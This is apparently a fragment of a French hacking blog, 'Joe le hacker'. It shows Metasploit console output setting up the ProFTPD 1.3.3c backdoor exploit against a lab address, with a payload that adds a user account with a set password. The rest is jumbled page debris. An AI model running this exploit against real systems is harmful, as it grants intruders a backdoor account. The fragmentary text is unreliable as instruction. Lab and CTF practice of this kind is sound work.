 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.42.148 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/adduser):
Name Current Setting Required Description
---- --------------- -------- -----------
PASS Metasploit$1 yes The password for this user
USER metasploit yes The username to create
Exploit target:
Id Name
-- ----
0 Automatic
File System
emplacem
vcacti
Custom Action
Network
Deprecated!
Browse Network
NOVEMBER 14, 2017 EDIT
Joe le hacker
Search
La première banane hackeuse du monde 😈
RECENT
Joe le hac